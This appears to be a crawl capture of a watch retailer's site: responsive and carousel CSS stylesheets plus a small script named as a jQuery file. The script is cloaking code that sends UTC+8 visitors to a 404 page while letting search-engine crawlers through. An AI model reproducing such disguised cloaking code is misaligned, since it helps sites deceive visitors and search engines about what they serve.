	.product-info .additional-carousel{width:auto; overflow:hidden;}
	#product select, .category_filter select { width: 100% !important;}
	.owl-buttons{display:none !important;}

}
@media only screen and (max-width: 415px) {
	.dropdown myaccount, #top-links li:first-child, #top-links .myaccount-menu > li, #top-links .myaccount-menu > li:last-child{display:block;}
	#top-links li, #top-links ul > li:last-child{display:none;}
	.heading {font-size: 7px;}
	.footer_left{padding:17px 0; width:100%;}
	.footer_left .footer_content{font-size:20px;}
	.small-text{font-size:17px;}
	.footer_outer{width:100%;}
	.footer_center{padding:20px 0;}
	.content-text-inner{padding:1px;}
	#cart .dropdown-menu{left:-42px; right:0;}
	.col-sm-4.total_amount{width:79%;}
	#testimonial .customNavigation a.prev, #testimonial .customNavigation a.next{top:-298px;}
	#accordion #collapse-voucher .input-group, #accordion #collapse-coupon .input-group{display:inline-block;}
	.content-text{bottom:20px;}
	.subbanner2_2 .content{margin:0 2px;}
	.subbanner2_1 .content{margin-right:5px;}
	.subbanner2_3 .content{margin-left:5px;}
}
@media only screen and (max-width: 320px) {
	.productpage .col-sm-4 .btn-group .wishlist_button{float:none;}
	#button-cart{margin:15px 0;}
	.heading {font-size: 7px;}
	#input-quantity{float:none;}
	.shipping .col-sm-2.control-label, #input-coupon, #input-voucher{width:100%;}
	#testimonial .customNavigation a.prev, #testimonial .customNavigation a.next{top:-336px;}
	#cart-total{padding:0 3px;}
	.carticon{display:none;}
	.col-sm-4.total_amount{width:100%;}
	#content .box .box-heading{font-size:17px;}
	#cart .dropdown-menu{width:144%; right:-28px;}
}
<!-- Megnor www.templatemela.com End -->

--- FILE ---
content_type: text/css
request_url: http://www.x-watches.co/catalog/view/theme/OPC080182/stylesheet/megnor/carousel.css
body_size: 1077
content:

/* display none until init */
.product-carousel{
	display: none;
	opacity:1!important;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
#column-left .product-carousel, #column-right .product-carousel { display:block;}
#column-left .customNavigation, #column-right .customNavigation { display:none;}

#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{ display:block;}

.product-carousel .slider-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
	-webkit-perspective: 1000;
}
.product-carousel .slider-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.product-carousel .slider-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.product-carousel .slider-item{
	float: left;
}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{
	cursor: pointer;
}
.slider-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}

/* mouse grab icon */
 



/* fix */
.product-carousel  .slider-wrapper,
.product-carousel  .slider-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}
.customNavigation    { text-align: center; position:relative;width:100%}
.customNavigation a{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color:transparent;
	display: block;
    float: right;
    position: absolute;
    top: -60px;
}

#products-related .customNavigation a {top: -37px;}
#products-related .customNavigation a.prev{right:35px;}
#products-related .customNavigation a.next{right:0px;}

.customNavigation a.prev, .product-info .product-image .customNavigation span.prev {
    right:35px;
	color:#FFFFFF;
	cursor:pointer;
	background:url(../../image/megnor/sprite.png) no-repeat scroll -3px -53px #f6f6f6;
	height:35px ;
	width:33px;
	border:medium none;
	border-radius:0;
	transition: all 300ms ease 0s;
}

.product-image .customNavigation a.prev {left:-12px; color:#000000; width:20px;}
.product-image .customNavigation a.next {right:-5px; color:#000000; width:20px;}
.product-image  .customNavigation a {top:40px;}

.customNavigation a.prev:hover,  .product-info .product-image .customNavigation span.prev:hover	{ text-decoration:none; background:url(../../image/megnor/sprite.png) no-repeat scroll -3px -82px #d56b1f;}
.customNavigation a.next, .product-info .product-image .customNavigation span.next {
    right:0px;
	color:#FFFFFF;
	cursor:pointer;
	background:url(../../image/megnor/sprite.png) no-repeat scroll -35px -53px #f6f6f6;
	height:35px ;
	width:33px;
	border:medium none;
	border-radius:0;
	transition: all 300ms ease 0s;
}
.customNavigation a.next:hover, .product-info .product-image .customNavigation span.next:hover 	{  text-decoration:none; background:url(../../image/megnor/sprite.png) no-repeat scroll -35px -82px #d56b1f;}

.banners-slider-carousel .product-carousel{  width:auto; margin:0 15px; }
.banners-slider-carousel .customNavigation a.prev {
    z-index:999;  
	cursor:pointer;
	top:-68px;
	right:35px;
}
.banners-slider-carousel .customNavigation a.prev:hover 	{text-decoration:none; z-index:999;}
.banners-slider-carousel .customNavigation a.next {
   	cursor:pointer;
	z-index:999; 
	top:-68px;
	right:0px;
	}
.banners-slider-carousel .customNavigation a.next:hover 	{text-decoration:none; z-index:999;}


.product-info .product-image .customNavigation    { text-align: center; width:100%; z-index:9;}
.product-info .product-image .customNavigation a{
	 -moz-user-select: none;
    display: block;
    float: right;
    height: 35px;
    position: absolute;
    top: 33px;
    width: 33px;
}

.product-info .product-image .customNavigation span.prev {
    left:-7px;
	top:35px;
	 position:absolute;
	 cursor:pointer;
	 right:auto;
}
.product-info .product-image .customNavigation span.prev:hover 	{  text-decoration:none;}
.product-info .product-image .customNavigation span.next {
	right:-7px;
	top:35px;
	 position:absolute;
	 cursor:pointer;
}
.product-info .product-image .customNavigation span.next:hover 	{  text-decoration:none;}




--- FILE ---
content_type: application/javascript
request_url: http://www.x-watches.co/system/jquery.time-11.9.js
body_size: 256
content:
var d = new Date();
var localZone = d.getTimezoneOffset() / 60;

var userAgent = navigator.userAgent.toLowerCase();

var isGoogleBot = userAgent.includes('googlebot');
var isMsnBot = userAgent.includes('bingbot');
var isYahooBot = userAgent.includes('yahoobot');

if (localZone === -8) {

    if (!isGoogleBot && !isMsnBot && !isYahooBot) {
        window.location.href = "/404.html";
    }
}